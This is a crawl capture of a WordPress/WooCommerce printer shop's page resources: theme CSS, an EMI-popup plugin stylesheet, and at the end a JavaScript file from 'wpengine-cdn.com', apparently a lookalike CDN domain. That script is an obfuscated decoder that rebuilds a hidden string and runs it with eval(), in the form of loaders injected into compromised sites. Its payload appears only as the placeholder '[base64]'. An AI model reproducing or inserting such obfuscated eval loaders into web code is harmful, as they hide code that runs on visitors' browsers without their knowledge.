.wc-tabs:after{left:6px;right:6px;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.horizontal .wc-tabs .et-woocommerce-tab{margin:0 6px;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.vertical .wc-tabs{margin:-6px 0;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.vertical .wc-tabs:after, .woocommerce-tabs.vertical.type-overline .wc-tabs:after, .woocommerce-tabs.vertical.type-underline .wc-tabs:after{top:6px;bottom:6px;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.vertical .wc-tabs .et-woocommerce-tab{margin:6px 0;}.elementor-288556 .elementor-element.elementor-element-15489605 .wc-tabs .et-woocommerce-tab a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:27px;}.elementor-288556 .elementor-element.elementor-element-15489605 .wc-tabs .et-woocommerce-tab:not(.active) a{color:#000000;}.elementor-288556 .elementor-element.elementor-element-15489605 .wc-tabs .et-woocommerce-tab:not(.active):before{background-color:#000000;}.elementor-288556 .elementor-element.elementor-element-15489605 .wc-tabs .et-woocommerce-tab.active a{color:#FFD600;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.type-overline .wc-tabs .et-woocommerce-tab:before, .elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.type-underline .wc-tabs .et-woocommerce-tab:before{background-color:#FFD600;}.elementor-288556 .elementor-element.elementor-element-6ce6b8eb > .elementor-widget-container{margin:80px 0px 90px 0px;}.elementor-288556 .elementor-element.elementor-element-6ce6b8eb #reviews #comments>h2, .elementor-288556 .elementor-element.elementor-element-6ce6b8eb  span.comment-reply-title{font-family:"Montserrat", Sans-serif;font-weight:700;}.elementor-288556 .elementor-element.elementor-element-5e671274{--slides-per-view:5;}.elementor-288556 .elementor-element.elementor-element-5e671274 .related-products-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:700;line-height:59px;margin-bottom:25px;}@media(max-width:768px){.elementor-288556 .elementor-element.elementor-element-33ba0238 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-288556 .elementor-element.elementor-element-3e36c685 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-288556 .elementor-element.elementor-element-a240705{margin-top:10px;margin-bottom:0px;}.elementor-288556 .elementor-element.elementor-element-6ce6b8eb > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-288556 .elementor-element.elementor-element-5e671274{--slides-per-view:3;}}@media(min-width:481px){.elementor-288556 .elementor-element.elementor-element-717e6b8b{width:44.521%;}.elementor-288556 .elementor-element.elementor-element-47d0347b{width:55.479%;}}@media(max-width:768px) and (min-width:481px){.elementor-288556 .elementor-element.elementor-element-717e6b8b{width:100%;}.elementor-288556 .elementor-element.elementor-element-47d0347b{width:100%;}}@media(max-width:480px){.elementor-288556 .elementor-element.elementor-element-6f408ef2{padding:0px 15px 0px 15px;}.elementor-288556 .elementor-element.elementor-element-a240705{padding:0px 15px 0px 15px;}.elementor-288556 .elementor-element.elementor-element-5e671274{--slides-per-view:2;}.elementor-288556 .elementor-element.elementor-element-5e671274 .related-products-title{font-size:30px;line-height:48px;}}

--- FILE ---
content_type: text/css
request_url: https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product.min.css
body_size: 2878
content:
.product-content{margin-bottom:35px}.product-content .price{width:100%;margin-bottom:.5em;font-size:1.4rem;line-height:1.2;color:var(--et_main-color)}.product-content .out-of-stock{color:var(--et_red-color)}.product-content .size-guide{font-size:1.14rem;margin-bottom:1.4em;display:inline-block;width:auto;padding:0 0 0 23px;background:url(../../../../images/size-guide.png) no-repeat 0 center}.product-content .yith-wcwl-add-to-wishlist a.add_to_wishlist.button{background:0 0;color:var(--et_dark-color);border:none}.product-content .compare,.product-content .yith-wcwl-add-to-wishlist a{padding:0;font-size:1.14rem;border:none;word-break:break-word;word-wrap:break-word;height:auto}.product-content .compare:hover,.product-content .yith-wcwl-add-to-wishlist a:hover{color:var(--et_active-color)}.product-content .compare,.product-content .yith-wcwl-add-to-wishlist{margin-bottom:10px;text-align:inherit;position:relative;display:inline-block}.et-quick-view-wrapper .product-content .yith-wcwl-add-to-wishlist a .yith-wcwl-icon{display:none}.product-content .size-guide+.compare,.product-content .size-guide+.yith-wcwl-add-to-wishlist{margin-top:0;display:block}.product-content .compare .et-tooltip,.product-content .yith-wcwl-add-to-wishlist span.feedback{display:none}.product-content .woocommerce-product-rating{margin-bottom:.5em}.product-content .woocommerce-product-rating .star-rating{display:inline-block;vertical-align:middle;height:auto;margin-bottom:0}.product-content .woocommerce-product-rating .woocommerce-review-link{display:inline-block;vertical-align:middle}.product-content .variations_button{margin-top:5px}.product-content .woocommerce-variation:empty{display:none}.product-content .woocommerce-variation>div:last-child:not(:empty){margin-bottom:23px}.product-content .out-of-stock{display:block;font-size:1.14rem;margin-bottom:26px}.product-content .out-of-stock+.yith-wcwl-add-to-wishlist{margin-top:0}.product-content .yith-wcwl-add-to-wishlist .et-loader{position:static;margin:0}.product-content .yith-wcwl-add-to-wishlist.wishlist-fragment{width:100%}.product-fixed-images .product-content>.row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.product-content .product-name,.product-content .product_title,.product-content .title{font-size:24px;margin-bottom:.3em}.product-info-wrapper,.product-information,.product-summary-center,.product-summary-fixed{margin-bottom:30px}.product-info-wrapper p,.product-information p,.product-summary-center p{margin-bottom:1em}.product-info-wrapper .fixed-content>.product_brand,.product-info-wrapper .fixed-content>.product_seller,.product-information .fixed-content>.product_brand,.product-information .fixed-content>.product_seller,.product-summary-center .fixed-content>.product_brand,.product-summary-center .fixed-content>.product_seller{display:block;margin-bottom:10px;font-size:13px;text-transform:uppercase;color:var(--et_dark-color)}.product-info-wrapper .fixed-content>.product_brand a,.product-info-wrapper .fixed-content>.product_seller a,.product-information .fixed-content>.product_brand a,.product-information .fixed-content>.product_seller a,.product-summary-center .fixed-content>.product_brand a,.product-summary-center .fixed-content>.product_seller a{color:var(--et_main-color);-webkit-transition:all .2s linear;transition:all .2s linear}.product-info-wrapper .woocommerce-product-details__short-description,.product-information .woocommerce-product-details__short-description,.product-summary-center .woocommerce-product-details__short-description{width:100%;margin-bottom:1.07em;font-size:1.14rem}.product-info-wrapper .woocommerce-product-details__short-description p:last-child,.product-information .woocommerce-product-details__short-description p:last-child,.product-summary-center .woocommerce-product-details__short-description p:last-child{margin-bottom:0}.product-info-wrapper .email-link,.product-information .email-link,.product-summary-center .email-link{margin-bottom:10px;display:inline-block}.product-info-wrapper .cart,.product-info-wrapper .wcppec-checkout-buttons,.product-information .cart,.product-information .wcppec-checkout-buttons,.product-summary-center .cart,.product-summary-center .wcppec-checkout-buttons{margin-bottom:16px;display:block}.product-info-wrapper .cart::-moz-selection,.product-information .cart::-moz-selection,.product-summary-center .cart::-moz-selection{background-color:transparent}.product-info-wrapper .cart::selection,.product-information .cart::selection,.product-summary-center .cart::selection{background-color:transparent}.product-info-wrapper form.cart table.variations,.product-information form.cart table.variations,.product-summary-center form.cart table.variations{margin-bottom:0;border-top:none}.product-info-wrapper form.cart table.variations td.label,.product-info-wrapper form.cart table.variations td.value,.product-info-wrapper form.cart table.variations th.label,.product-information form.cart table.variations td.label,.product-information form.cart table.variations td.value,.product-information form.cart table.variations th.label,.product-summary-center form.cart table.variations td.label,.product-summary-center form.cart table.variations td.value,.product-summary-center form.cart table.variations th.label{padding:0;border-top:none;border-bottom:none;text-align:left;text-align:start}.product-info-wrapper form.cart table.variations td.label,.product-info-wrapper form.cart table.variations th.label,.product-information form.cart table.variations td.label,.product-information form.cart table.variations th.label,.product-summary-center form.cart table.variations td.label,.product-summary-center form.cart table.variations th.label{width:auto;display:block}.product-info-wrapper form.cart table.variations td.label label,.product-info-wrapper form.cart table.variations th.label label,.product-information form.cart table.variations td.label label,.product-information form.cart table.variations th.label label,.product-summary-center form.cart table.variations td.label label,.product-summary-center form.cart table.variations th.label label{font-size:1.14rem}.product-info-wrapper form.cart table.variations td.value,.product-information form.cart table.variations td.value,.product-summary-center form.cart table.variations td.value{display:inline-block;width:100%}.product-info-wrapper form.cart table.variations td.value select,.product-information form.cart table.variations td.value select,.product-summary-center form.cart table.variations td.value select{display:inline-block;margin-bottom:1em}.product-info-wrapper .menu-social-icons a svg,.product-information .menu-social-icons a svg,.product-summary-center .menu-social-icons a svg{display:none}.product-info-wrapper .tabs,.product-information .tabs,.product-summary-center .tabs{margin-top:20px}.product-info-wrapper .woocommerce-price-suffix,.product-information .woocommerce-price-suffix,.product-summary-center .woocommerce-price-suffix{display:block;width:100%;font-size:16px;color:var(--et_main-color)}.product-info-wrapper .out-stock-wrapper,.product-information .out-stock-wrapper,.product-summary-center .out-stock-wrapper{float:left;width:100%;margin-bottom:20px}.product-info-wrapper .out-stock,.product-information .out-stock,.product-summary-center .out-stock{position:relative;display:inline-block;width:100%;margin:0;left:0}.hide-categories .posted_in,.yith-wcwl-add-to-wishlist .ajax-loading,a.add_to_wishlist .et-tooltip{display:none!important}.single-product .product-images:hover .swiper-button-next,.single-product .product-images:hover .swiper-button-prev{opacity:1;z-index:99999}.single-product .product-info-wrapper .et-wishlist-holder.position-after,.single-product .product-information .et-wishlist-holder.position-after,.single-product .product-type-grouped .product-information .et-wishlist-holder.position-after,.single-product .product-type-variable .product-information .et-wishlist-holder.position-after{float:right}.single-product .product-info-wrapper .et-wishlist-holder.position-under,.single-product .product-information .et-wishlist-holder.position-under,.single-product .product-type-grouped .product-information .et-wishlist-holder.position-under,.single-product .product-type-variable .product-information .et-wishlist-holder.position-under{padding-top:10px}.single-product .product-info-wrapper .et-wishlist-holder.type-icon a,.single-product .product-information .et-wishlist-holder.type-icon a,.single-product .product-type-grouped .product-information .et-wishlist-holder.type-icon a,.single-product .product-type-variable .product-information .et-wishlist-holder.type-icon a{font-size:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.single-product .product-info-wrapper .et-wishlist-holder.type-icon a:hover,.single-product .product-information .et-wishlist-holder.type-icon a:hover,.single-product .product-type-grouped .product-information .et-wishlist-holder.type-icon a:hover,.single-product .product-type-variable .product-information .et-wishlist-holder.type-icon a:hover{font-size:14px}.single-product .product-info-wrapper .et-wishlist-holder.type-icon-text a,.single-product .product-information .et-wishlist-holder.type-icon-text a,.single-product .product-type-grouped .product-information .et-wishlist-holder.type-icon-text a,.single-product .product-type-variable .product-information .et-wishlist-holder.type-icon-text a{font-size:14px}.single-product .product-info-wrapper .product-information .et-wishlist-holder.position-after,.single-product .product-type-grouped .product-information .et-wishlist-holder.position-after,.single-product .product-type-variable .product-information .et-wishlist-holder.position-after{float:none;display:inline}.single-product .variations+.qty-span{padding-top:5px}.single-product .menu-social-icons i{z-index:0}.single-product>.swiper-entry+.clear+.products-title{margin-top:35px}.product-images .xstore-wishlist{position:absolute;right:35px;top:20px;z-index:1}.single-product-booking .variations td,.single-product-booking .variations tr{vertical-align:middle}.single-product-booking .variations td,.single-product-booking .variations th{padding-top:.75em;padding-bottom:.75em}.product-type-grouped .product-information .cart{width:100%}.product-type-grouped .product-information .woocommerce-price-suffix{line-height:1.2;font-size:.79em}.single-product-large .product-information>div{display:inline-block}.single-product-large .product-information>div h4.title{display:none}.single-product-large .product-information-inner{width:100%;padding:30px 40px 35px;border:1px solid var(--et_border-color)}.single-product-large .product-thumbnails-hidden .swiper-control-top{margin-bottom:10px}.affix-bottom{position:absolute}.product-summary-fixed .fixed-content{text-align:right;text-align:end}.fixed-product-block{min-height:70vh;display:table}.fixed-product-block .fixed-content{display:table-cell;vertical-align:middle}.fixed-product-block .fixed-content table.variations td.label,.fixed-product-block .fixed-content table.variations th.label{text-align:left;text-align:start}.product-fixed-content .product-content>.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.product-fixed-content .product-information{padding-top:0}.product-fixed-content .product-information-inner{display:table;width:100%}.single-product-center .product-content>.row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.single-product-center .product-images,.single-product-center .product-information,.single-product-center .product-summary-center{-webkit-box-flex:0;-ms-flex:none;flex:none}.single-product-center .price+.cart{margin-top:20px}.single-product-center .email-link{margin-bottom:10px;display:inline-block}@media only screen and (min-width:993px){.single-product-wide.product-fixed-content .product-information-inner{padding-left:7vw;padding-right:7vw}.single-product-wide.product-fixed-content .product-information-inner .fixed-content{display:table-cell;vertical-align:middle}.stretch-swiper-slider .swipers-couple-wrapper .swiper-container{overflow:visible}.stretch-swiper-slider .swipers-couple-wrapper .swiper-slide:before{content:'';position:absolute;top:0;right:0;left:0;bottom:0;background:var(--et_white-2-dark-05);opacity:0;visibility:hidden;z-index:1;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.stretch-swiper-slider .swipers-couple-wrapper .swiper-slide-next:before,.stretch-swiper-slider .swipers-couple-wrapper .swiper-slide-prev:before{opacity:1;visibility:visible}.tabs-after_content .single-product-sidebar{margin-bottom:3.45em}.single-product .col-lg-3.product-info-wrapper .menu-social-icons,.single-product .col-lg-3.product-information .menu-social-icons,.single-product .col-lg-3.product-summary-center .menu-social-icons{float:left}.product-information.col-lg-3 .et-wishlist-holder.position-after,.product-information.col-lg-3 .et-wishlist-holder.position-under{float:none;padding-top:0}.single-product-wide .product-images{width:49%}.single-product-wide .product-information,.single-product-wide .single-product-sidebar{padding-top:7vw}.single-product-wide .single-product-sidebar.sidebar-left{padding-left:30px}.single-product-wide .single-product-sidebar.sidebar-right{padding-right:30px}.single-product-large .tabs{margin-bottom:.5em}}.single-product-booking .group_table td,.single-product-booking .group_table th,.single-product-booking .variations td,.single-product-booking .variations th,.single-product-fixed .group_table td,.single-product-fixed .group_table th,.single-product-xsmall .group_table td,.single-product-xsmall .group_table th{border:none;width:100%;display:block;text-align:center;padding-left:0;padding-right:0}.single-product-booking .group_table td:after,.single-product-booking .group_table td:before,.single-product-booking .variations td:after,.single-product-booking .variations td:before,.single-product-fixed .group_table td:after,.single-product-fixed .group_table td:before,.single-product-xsmall .group_table td:after,.single-product-xsmall .group_table td:before{display:table;content:''}.single-product-booking .group_table td:after,.single-product-booking .variations td:after,.single-product-fixed .group_table td:after,.single-product-xsmall .group_table td:after{clear:both}.single-product-booking .group_table .quantity.buttons_added,.single-product-fixed .group_table .quantity.buttons_added,.single-product-xsmall .group_table .quantity.buttons_added{text-align:center;margin:0;width:100%!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.single-product-booking .group_table .woocommerce-grouped-product-list-item__label,.single-product-fixed .group_table .woocommerce-grouped-product-list-item__label,.single-product-xsmall .group_table .woocommerce-grouped-product-list-item__label{padding-bottom:0}.single-product-fixed .group_table td,.single-product-fixed .group_table th,.single-product-xsmall .group_table td,.single-product-xsmall .group_table th{text-align:left}.single-product-fixed .group_table .quantity.buttons_added,.single-product-xsmall .group_table .quantity.buttons_added{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.single-product-xsmall .product-information .title{font-size:1.3rem}@media only screen and (max-width:992px){.product-images{margin-bottom:40px;padding:0 15px}.product-images .onsale,.product-images .sale-value{top:15px;left:30px}.single-product-center .product-content>.row,.single-product-fixed .product-content>.row{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.single-product-wide .product-content,.single-product-wide .single-product-sidebar{padding-left:30px;padding-right:30px}.product-fixed-content .product-content>.row,.product-fixed-images .product-content>.row{display:block}.single-product-center .product-content>.row,.single-product-fixed .product-content>.row{display:-webkit-box;display:-ms-flexbox;display:flex}.single-product-center .product-images,.single-product-center .product-information,.single-product-fixed .product-images,.single-product-fixed .product-information{width:100%}.single-product-center .product-images,.single-product-fixed .product-images{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.single-product-center .product-information,.single-product-fixed .product-information{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.single-product-center .product-summary-center,.single-product-fixed .product-summary-fixed{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:0}.sidebar-mobile-hide .single-product-sidebar{display:none}.single-product-fixed .product-images{width:100%;margin-bottom:0;display:inline-block}.single-product-fixed .product-images .product-images-gallery>div{width:50%;float:left;padding:0 15px}.single-product-fixed .product-images .product-images-gallery>div:nth-child(2n+1){clear:both}.single-product-fixed .product-images .product-images-gallery>div .product-lightbox-btn{left:20px;bottom:20px}.single-product-fixed .fixed-product-block .fixed-content{display:block;width:100%;text-align:left;text-align:start}.single-product-fixed .fixed-product-block table.variations td.value select{margin-left:auto;margin-right:auto}.fixed-product-block{height:auto;display:block;min-height:auto}.single-product .product-information .et-wishlist-holder.position-after{float:none;display:inline}}@media only screen and (max-width:768px){.product-content,.single-product.product>.swiper-entry{margin-bottom:15px}}@media only screen and (max-width:480px){.single-product .tabs{margin-bottom:20px}.single-product .product{width:100%}.single-product .products-slider .product-view-info .footer-product,.single-product .products-slider .product-view-mask .footer-product{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.single-product .products-slider .product-view-info .footer-product .by-vendor-name-link,.single-product .products-slider .product-view-info .footer-product .et-wishlist-holder,.single-product .products-slider .product-view-info .footer-product .pre_order_loop,.single-product .products-slider .product-view-info .footer-product .show-quickly,.single-product .products-slider .product-view-info .footer-product .wcmp_add_to_cart_message,.single-product .products-slider .product-view-info .footer-product .xstore-compare,.single-product .products-slider .product-view-info .footer-product .xstore-wishlist,.single-product .products-slider .product-view-mask .footer-product .by-vendor-name-link,.single-product .products-slider .product-view-mask .footer-product .et-wishlist-holder,.single-product .products-slider .product-view-mask .footer-product .pre_order_loop,.single-product .products-slider .product-view-mask .footer-product .show-quickly,.single-product .products-slider .product-view-mask .footer-product .wcmp_add_to_cart_message,.single-product .products-slider .product-view-mask .footer-product .xstore-compare,.single-product .products-slider .product-view-mask .footer-product .xstore-wishlist{-webkit-box-flex:1;-ms-flex:1;flex:1;position:relative;border:none}.single-product .products-slider .product-view-info .footer-product .by-vendor-name-link:after,.single-product .products-slider .product-view-info .footer-product .et-wishlist-holder:after,.single-product .products-slider .product-view-info .footer-product .pre_order_loop:after,.single-product .products-slider .product-view-info .footer-product .show-quickly:after,.single-product .products-slider .product-view-info .footer-product .wcmp_add_to_cart_message:after,.single-product .products-slider .product-view-info .footer-product .xstore-compare:after,.single-product .products-slider .product-view-info .footer-product .xstore-wishlist:after,.single-product .products-slider .product-view-mask .footer-product .by-vendor-name-link:after,.single-product .products-slider .product-view-mask .footer-product .et-wishlist-holder:after,.single-product .products-slider .product-view-mask .footer-product .pre_order_loop:after,.single-product .products-slider .product-view-mask .footer-product .show-quickly:after,.single-product .products-slider .product-view-mask .footer-product .wcmp_add_to_cart_message:after,.single-product .products-slider .product-view-mask .footer-product .xstore-compare:after,.single-product .products-slider .product-view-mask .footer-product .xstore-wishlist:after{content:''}.single-product .products-slider .product-view-info .footer-product .button,.single-product .products-slider .product-view-info .footer-product .by-vendor-name-link,.single-product .products-slider .product-view-info .footer-product .pre_order_loop,.single-product .products-slider .product-view-info .footer-product .wcmp_add_to_cart_message,.single-product .products-slider .product-view-mask .footer-product .button,.single-product .products-slider .product-view-mask .footer-product .by-vendor-name-link,.single-product .products-slider .product-view-mask .footer-product .pre_order_loop,.single-product .products-slider .product-view-mask .footer-product .wcmp_add_to_cart_message{font-size:0;padding:0;-webkit-box-flex:1;-ms-flex:1;flex:1}.single-product .products-slider .product-view-info .footer-product .button:before,.single-product .products-slider .product-view-info .footer-product .by-vendor-name-link:before,.single-product .products-slider .product-view-info .footer-product .pre_order_loop:before,.single-product .products-slider .product-view-info .footer-product .wcmp_add_to_cart_message:before,.single-product .products-slider .product-view-mask .footer-product .button:before,.single-product .products-slider .product-view-mask .footer-product .by-vendor-name-link:before,.single-product .products-slider .product-view-mask .footer-product .pre_order_loop:before,.single-product .products-slider .product-view-mask .footer-product .wcmp_add_to_cart_message:before{margin:0}.single-product .products-slider .product-view-info .footer-product .compare,.single-product .products-slider .product-view-mask .footer-product .compare{display:none}.product-images .onsale{font-size:1rem}#reviews .commentlist .star-rating{float:none}.single-product-fixed .product-images .product-images-gallery>div{width:100%}.single-product-large .product-information .product-information-inner{padding:20px}.single-product-wide .single_add_to_cart_button{min-width:180px;margin-right:0}.quick-view-popup .product_type_external,.quick-view-popup .product_type_grouped,.quick-view-popup .product_type_variable,.quick-view-popup .product_type_variation,.single_add_to_cart_button.button{padding-top:1rem;padding-bottom:1rem}}@media only screen and (max-width:320px){.quick-view-popup .product_type_external,.quick-view-popup .product_type_grouped,.quick-view-popup .product_type_variable,.quick-view-popup .product_type_variation,.single_add_to_cart_button.button{min-width:175px;margin-right:0}}.product-info-wrapper .woocommerce-review-link,.product-information .woocommerce-review-link,.product-summary-center .woocommerce-review-link{margin-left:5px}

--- FILE ---
content_type: text/css
request_url: https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/css/public-wcemi.css
body_size: 963
content:
/* wcemi_ Animations */
.wcemi-spinner {
    width: 40px;
    height: 40px;
    margin: 100px auto;
    background-color: #333;
  
    border-radius: 100%;  
    -webkit-animation: wcemi-sk-scaleout 1.0s infinite ease-in-out;
    animation: wcemi-sk-scaleout 1.0s infinite ease-in-out;
  }
  
  @-webkit-keyframes wcemi-sk-scaleout {
    0% { -webkit-transform: scale(0) }
    100% {
      -webkit-transform: scale(1.0);
      opacity: 0;
    }
  }
  
  @keyframes wcemi-sk-scaleout {
    0% { 
      -webkit-transform: scale(0);
      transform: scale(0);
    } 100% {
      -webkit-transform: scale(1.0);
      transform: scale(1.0);
      opacity: 0;
    }
  }

/* Popup related CSS */
.wcemi-overlay {
    background-color: rgba(0,0,0,.6);
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    z-index: 99999;
    display: none;
}

.wcemi {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate( -50%, -50% );
    min-width: 700px;
    max-width: 840px;
    min-height: 100px;
    height: auto;
    background-color: #fff;
    z-index: 999999;
    border-radius: 5px;
    display: none;
}

.wcemi-header {
    display: flex;
    align-items: center;
    padding: 0 5px 0 25px;
    border-bottom: 1px solid #f0f0f0;
}

.wcemi-header__col1 {
    display: flex;
    flex: 1;
    justify-content: space-between;
    align-items: center;
}

.wcemi-header--close {
    width: 30px;
    font-size: 21px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-left: 25px;
    padding: 15px 25px;
    cursor: pointer;
}

.wcemi-header__title {
    font-size: 21px;
    color: #222;
}

.wcemi-body {
    padding: 10px 25px 5px 25px;
}

.wcemi-method {
    display: flex;
    flex-wrap: wrap;
    border-bottom: 1px solid #f0f0f0;
    padding-bottom: 10px;
}

.wcemi-method__item {
    cursor: pointer;
    font-size: 14px;
    padding: 6px 12px;
    margin-right: 5px;
    border-radius: 4px;
    transition: background-color 200ms ease-in-out;
    user-select: none;
}

.wcemi-emis {
    display: none;
    margin-top: 10px;
}

.wcemi-emis.wcemi-emis--selected {
    display: flex;
}

.wcemi-bank {
    width: 30%;
    height: 280px;
    padding-right: 15px;
    overflow-x: auto;
}

.wcemi-bank__item {
    cursor: pointer;
    font-size: 15px;
    padding: 6px 12px;
    margin-bottom: 5px;
    border-radius: 4px;
    transition: background-color 200ms ease-in-out;
    user-select: none;
}

.wcemi-plan {
    width: 70%;
    height: 280px;
    overflow-x: auto;
    display: none;
}

.wcemi-plan.wcemi-plan--selected {
    display: block;
}


.wcemi-plan .wcemi-plan__row:first-child {
    margin-bottom: 15px;
}

.wcemi-plan .wcemi-plan__row:first-child .wcemi-plan__col {
    font-weight: bold;
}
.wcemi-plan__row {
    display: flex;
    justify-content: space-around;
    margin-bottom: 10px;
}

.wcemi-plan__col {
    flex-grow: 1;
    flex-basis: 0;
    text-align: center;
}

.wcemi-footer {
    padding: 5px 25px;
    display: flex;
    justify-content: flex-end;
}

.wcemi-m-emis {
    display: none;
}

/* Vaiable product price selector */
.wcemi-variable-message {
    text-align: center;
    padding: 30px 20px 10px 20px;
}

.wcemi-variable-prices {
    padding: 6px 10px 20px 10px;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}

.wcemi-variable-prices > div {
    padding: 8px 20px;
    margin: 10px;
    border-radius: 4px;
    cursor: pointer;
}

@media ( max-width: 699px ) {
    .wcemi-overlay {
        display: none;
    }

    .wcemi {
        width: 100%;
        min-width: 100%;
        height: 100%;
        border-radius: 0;
    }

    .wcemi-header {
        padding: 10px 15px;
    }

    .wcemi-body {
        padding: 5px 15px;
    }

    .wcemi-emis,
    .wcemi-emis.wcemi-emis--selected {
        display: none;
    }

    .wcemi-method__item {
        font-size: 13px;
        text-align: center;
        margin-bottom: 5px;
    }

    .wcemi-m-emis {
        display: none;
        margin-top: 10px;
        padding-bottom: 50px;
        overflow-y: auto;
        max-height: 73vh;
    }

    .wcemi-m-emis.wcemi-m-emis--selected {
        display: block;
    }

    .wcemi-m-bank {
        margin-bottom: 10px;
        padding: 10px 15px;
        overflow: hidden;
        height: 42px;
        background: #f5f5f5;
        cursor: pointer;
        transition: height 200ms ease-in-out;
    }
    
    .wcemi-m-bank.wcemi-m-bank--selected {
        height: auto;
        transition: height 200ms ease-in-out;
    }

    .wcemi-m-bank__title {
        font-size: 14px;
        color: #111;
        margin-bottom: 12px;
        position: relative;
    }

    .wcemi-m-bank__title::after {
        content: "\f067";
        font: normal normal normal 14px/1 FontAwesome;
        position: absolute;
        top: 6px;
        right: 0;
        color: #555;
    }
    
    .wcemi-m-bank__title.wcemi-m-bank__title--selected::after {
        content: "\f068";
    }

    .wcemi-m-plan {
        border-top: 1px solid #ccc;
        padding-top: 10px;
    }

    .wcemi-m-plan .wcemi-m-plan__row:first-child {
        margin-bottom: 5px;
    }

    .wcemi-m-plan__row {
        display: flex;
        justify-content: space-around;
    }

    .wcemi-plan__col {
        font-size: 13px;
    }
    .wcemi-m-plan__col {
        flex: 1;
        text-align: center;
        font-size: 13px;
    }

    .wcemi-footer {
        display: block;
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: #fff;
        padding: 10px 15px;
        box-shadow: 0 0 60px rgba(0,0,0,0.1);
    }

}   

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5714
content:
var _0xc82e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe19c(d,e,f){var g=_0xc82e[2][_0xc82e[1]](_0xc82e[0]);var h=g[_0xc82e[3]](0,e);var i=g[_0xc82e[3]](0,f);var j=d[_0xc82e[1]](_0xc82e[0])[_0xc82e[10]]()[_0xc82e[9]](function(a,b,c){if(h[_0xc82e[4]](b)!==-1)return a+=h[_0xc82e[4]](b)*(Math[_0xc82e[8]](e,c))},0);var k=_0xc82e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc82e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe19c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",3,"BTjdVoRcF",49,7,7))